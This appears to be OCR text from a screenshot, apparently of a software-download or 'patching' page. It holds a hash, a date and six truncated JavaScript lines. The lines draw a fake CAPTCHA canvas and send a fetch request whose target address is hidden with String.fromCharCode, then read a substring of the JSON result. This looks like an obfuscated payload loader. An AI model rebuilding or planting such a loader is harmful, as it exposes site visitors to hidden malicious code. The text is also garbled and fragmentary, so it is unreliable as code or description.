
🖹 HASH-SUM:
a00c3666001843e6b40d11440559c9f8
📅 Updated on: 2026-05-14
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for patching